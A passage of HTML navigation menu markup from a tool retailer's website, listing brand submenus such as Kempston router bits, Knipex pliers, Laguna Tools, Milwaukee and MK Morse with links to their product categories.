                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/cove-bits-2/" aria-label="Cove Bits"> Cove Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/dish-carving-bits-2/" aria-label="Dish Carving Bits"> Dish Carving Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/kempston-door-and-window-bits/" aria-label="Kempston Door and Window Bits"> Kempston Door and Window Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/dovetail-bits-2/" aria-label="Dovetail Bits"> Dovetail Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/drawer-and-miter-lock-bits-2/" aria-label="Drawer and Miter Lock Bits"> Drawer and Miter Lock Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/finger-joint-bits-2/" aria-label="Finger Joint Bits"> Finger Joint Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/flush-trim-bits-2/" aria-label="Flush Trim Bits"> Flush Trim Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/jet-fluting-bits/" aria-label="Jet Fluting Bits"> Jet Fluting Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/key-hole-bits-2/" aria-label="Key Hole Bits"> Key Hole Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/molding-and-trim-bits-2/" aria-label="Molding and Trim Bits"> Molding and Trim Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/multi-profile-bits-2/" aria-label="Multi-Profile Bits"> Multi-Profile Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/ogee-bits-2/" aria-label="Ogee Bits"> Ogee Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/panel-pilot-bits-2/" aria-label="Panel Pilot Bits"> Panel Pilot Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/pattern-bits-2/" aria-label="Pattern Bits"> Pattern Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/plunge-bits-2/" aria-label="Plunge Bits"> Plunge Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/rabbeting-bits-2/" aria-label="Rabbeting Bits"> Rabbeting Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/reversible-glue-joint-bits-2/" aria-label="Reversible Glue Joint Bits"> Reversible Glue Joint Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/round-nose-bits-2/" aria-label="Round Nose Bits"> Round Nose Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/round-over-bits-2/" aria-label="Round Over Bits"> Round Over Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/round-under-bits-2/" aria-label="Round Under Bits"> Round Under Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/slotting-cutters-2/" aria-label="Slotting Cutters"> Slotting Cutters </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/jet-spiral-bits/" aria-label="Jet Spiral Bits"> Jet Spiral Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/straight-bits-2/" aria-label="Straight Bits"> Straight Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/t-slotting-bits-2/" aria-label="&quot;T&quot; Slotting Bits"> &quot;T&quot; Slotting Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/tongue-and-groove-bits-2/" aria-label="Tongue and Groove Bits"> Tongue and Groove Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/v-grooving-bits-2/" aria-label="V-Grooving Bits"> V-Grooving Bits </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/king-canada" aria-label="King Canada" data-collapsible="navPages-3758-2"> King Canada <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-3758-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-37582">
                                    <li><a href="https://federatedtool.com/shop-by-brand/king-canada" class="mm-firstC navPages-action">King Canada</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/king-canada/air-compressors-2/" aria-label="Air Compressors"> Air Compressors </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/king-canada/air-tools-hoses-2/" aria-label="Air Tools &amp; Hoses"> Air Tools &amp; Hoses </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/king-canada/carving-tools-2/" aria-label="Carving Tools"> Carving Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/king-canada/cameras-and-measuring-devices-2/" aria-label="Cameras and Measuring Devices"> Cameras and Measuring Devices </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/king-canada/corded-tools-2/" aria-label="Corded Tools"> Corded Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/king-canada/dust-collection" aria-label="Dust Collection"> Dust Collection </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/king-canada/lifting-devices-2/" aria-label="Lifting Devices"> Lifting Devices </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/king-canada/lighting-2/" aria-label="Lighting"> Lighting </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/king-canada/metalworking-machinery-2/" aria-label="Metalworking Machinery"> Metalworking Machinery </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/king-canada/outdoor-equipment-2/" aria-label="Outdoor Equipment"> Outdoor Equipment </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/king-canada/planer-knives-2/" aria-label="Planer Knives"> Planer Knives </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/king-canada/sandpaper-2/" aria-label="Sandpaper"> Sandpaper </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/king-canada/tile-and-flooring-tools-2/" aria-label="Tile and Flooring Tools"> Tile and Flooring Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/king-canada/woodworking-machinery-1/" aria-label="Woodworking Machinery"> Woodworking Machinery </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/knipex-2/" aria-label="Knipex" data-collapsible="navPages-3775-2"> Knipex <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-3775-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-37752">
                                    <li><a href="https://federatedtool.com/shop-by-brand/knipex-2/" class="mm-firstC navPages-action">Knipex</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/knipex/cable-and-wire-rope-shears-2/" aria-label="Cable and Wire Rope Shears"> Cable and Wire Rope Shears </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/knipex/circlip-pliers-2/" aria-label="Circlip Pliers"> Circlip Pliers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/knipex/combination-pliers-2/" aria-label="Combination Pliers"> Combination Pliers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/knipex/concreters-nippers-2/" aria-label="Concreters&#x27; Nippers"> Concreters&#x27; Nippers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/knipex/control-cabinet-keys-2/" aria-label="Control Cabinet Keys"> Control Cabinet Keys </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/knipex/crimping-pliers-2/" aria-label="Crimping Pliers"> Crimping Pliers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/knipex/gripping-pliers-2/" aria-label="Gripping Pliers"> Gripping Pliers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/knipex/insulated-tools-1/" aria-label="Insulated Tools"> Insulated Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/knipex/knipex-cutting-pliers/" aria-label="Knipex Cutting Pliers"> Knipex Cutting Pliers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/knipex/pincers-2/" aria-label="Pincers"> Pincers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/knipex/pipe-wrenches-and-water-pump-pliers-2/" aria-label="Pipe Wrenches and Water Pump Pliers"> Pipe Wrenches and Water Pump Pliers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/knipex/precision-tweezers-2/" aria-label="Precision Tweezers"> Precision Tweezers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/knipex/screw-extractors-2/" aria-label="Screw Extractors"> Screw Extractors </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/knipex/sets-2/" aria-label="Sets"> Sets </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/knipex/spare-parts-2/" aria-label="Spare Parts"> Spare Parts </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/knipex/specialty-pliers-2/" aria-label="Specialty Pliers"> Specialty Pliers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/knipex/tool-cases-2/" aria-label="Tool Cases"> Tool Cases </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/knipex/tools-with-tethering-2/" aria-label="Tools with Tethering"> Tools with Tethering </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/knipex/wire-strippers-and-dismantling-tools-2/" aria-label="Wire Strippers and Dismantling Tools"> Wire Strippers and Dismantling Tools </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/kunys-2/" aria-label="Kuny&#x27;s" data-collapsible="navPages-4106-2"> Kuny&#x27;s <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-4106-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-41062">
                                    <li><a href="https://federatedtool.com/shop-by-brand/kunys-2/" class="mm-firstC navPages-action">Kuny&#x27;s</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kunys/aprons-and-belts" aria-label="Aprons and Belts"> Aprons and Belts </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kunys/safety-wear-2/" aria-label="Safety Wear"> Safety Wear </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kunys/tool-lanyards-2/" aria-label="Tool Lanyards"> Tool Lanyards </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kunys/tool-pouches-2/" aria-label="Tool Pouches"> Tool Pouches </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/laguna-tools" aria-label="Laguna Tools" data-collapsible="navPages-3993-2"> Laguna Tools <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-3993-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-39932">
                                    <li><a href="https://federatedtool.com/shop-by-brand/laguna-tools" class="mm-firstC navPages-action">Laguna Tools</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/laguna-tools/accessories-2/" aria-label="Accessories"> Accessories </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/laguna-tools/bandsaws-2/" aria-label="Bandsaws"> Bandsaws </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/laguna-tools/drill-presses/" aria-label="Drill Presses"> Drill Presses </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/laguna-tools/laguna-tools-dust-collectors/" aria-label="Laguna Tools&#x27; Dust Collectors"> Laguna Tools&#x27; Dust Collectors </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/laguna-tools/jointers-2/" aria-label="Jointers"> Jointers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/laguna-tools/lathes-2/" aria-label="Lathes"> Lathes </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/laguna-tools/planers-2/" aria-label="Planers"> Planers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/laguna-tools/sanders-2/" aria-label="Sanders"> Sanders </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/laguna-tools/shapers-2/" aria-label="Shapers"> Shapers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/laguna-tools/tablesaws-2/" aria-label="Tablesaws"> Tablesaws </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/makita" aria-label="Makita" data-collapsible="navPages-3752-2"> Makita <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-3752-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-37522">
                                    <li><a href="https://federatedtool.com/shop-by-brand/makita" class="mm-firstC navPages-action">Makita</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/makita/accessories/" aria-label="Accessories"> Accessories </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/makita/air-tools/" aria-label="Air Tools"> Air Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/makita/outdoor-equipment-2/" aria-label="Outdoor Equipment"> Outdoor Equipment </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/makita/cordless-tools" aria-label="Power Tools"> Power Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/makita/track-saw-accessories/" aria-label="Track Saw Accessories"> Track Saw Accessories </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/malco-products/" aria-label="Malco Products" data-collapsible="navPages-5559-2"> Malco Products <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-5559-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-55592">
                                    <li><a href="https://federatedtool.com/shop-by-brand/malco-products/" class="mm-firstC navPages-action">Malco Products</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/malco/fasteners/" aria-label="Fasteners"> Fasteners </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/malco/parts/" aria-label="Parts"> Parts </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/malco/tools/" aria-label="Tools"> Tools </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/maun-2/"
                                aria-label="Maun">Maun</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/mayhew"
                                aria-label="Mayhew">Mayhew</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/metabo-hpt/" aria-label="Metabo HPT" data-collapsible="navPages-5574-2"> Metabo HPT <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-5574-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-55742">
                                    <li><a href="https://federatedtool.com/shop-by-brand/metabo-hpt/" class="mm-firstC navPages-action">Metabo HPT</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/metabo-hpt/accessories/" aria-label="Accessories"> Accessories </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/metabo-hpt/air-tools/" aria-label="Air Tools"> Air Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/metabo-hpt/dust-collection-vacuums/" aria-label="Dust Collection &amp; Vacuums"> Dust Collection &amp; Vacuums </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/metabo-hpt/lighting/" aria-label="Lighting"> Lighting </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/metabo-hpt/power-tools/" aria-label="Power Tools"> Power Tools </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/milescraft/"
                                aria-label="Milescraft">Milescraft</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/milwaukee-2/" aria-label="Milwaukee" data-collapsible="navPages-3773-2"> Milwaukee <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-3773-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-37732">
                                    <li><a href="https://federatedtool.com/shop-by-brand/milwaukee-2/" class="mm-firstC navPages-action">Milwaukee</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/milwaukee/banner-promos/" aria-label="Banner Promos"> Banner Promos </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/milwaukee/m12-tools/" aria-label="M12 Tools"> M12 Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/milwaukee/m18-tools/" aria-label="M18 Tools"> M18 Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/milwaukee/mx-tools/" aria-label="MX Tools"> MX Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/milwaukee/marking/" aria-label="Marking"> Marking </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/milwaukee/accessories/" aria-label="Accessories"> Accessories </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/milwaukee/hand-tools-2/" aria-label="Hand Tools"> Hand Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/milwaukee/heated-gear-2/" aria-label="Heated Gear"> Heated Gear </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/milwaukee/hoists/" aria-label="Hoists"> Hoists </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/milwaukee/lighting-2/" aria-label="Lighting"> Lighting </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/milwaukee/outdoor-equipment/" aria-label="Outdoor Equipment"> Outdoor Equipment </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/milwaukee-tools/packout-and-storage/" aria-label="Packout and Storage"> Packout and Storage </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/milwaukee/power-tools/" aria-label="Power Tools"> Power Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/milwaukee/vacuums-vacuum-accessories/" aria-label="Vacuums &amp; Vacuum Accessories"> Vacuums &amp; Vacuum Accessories </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/mirka-2/"
                                aria-label="Mirka">Mirka</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/mk-morse" aria-label="MK Morse" data-collapsible="navPages-3962-2"> MK Morse <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-3962-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-39622">
                                    <li><a href="https://federatedtool.com/shop-by-brand/mk-morse" class="mm-firstC navPages-action">MK Morse</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/mk-morse/auger-bits-2/" aria-label="Auger Bits"> Auger Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/mk-morse/band-saw-blades-2/" aria-label="Band Saw Blades"> Band Saw Blades </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/mk-morse/circular-saw-blades-for-metal-2/" aria-label="Circular Saw Blades (For Metal)"> Circular Saw Blades (For Metal) </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/mk-morse/hole-saws-bimetal-2/" aria-label="Hole Saws (BiMetal)"> Hole Saws (BiMetal) </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/mk-morse/hole-saws-carbide-2/" aria-label="Hole Saws (Carbide)"> Hole Saws (Carbide) </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/mk-morse/hole-saws-diamond-2/" aria-label="Hole Saws (Diamond)"> Hole Saws (Diamond) </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
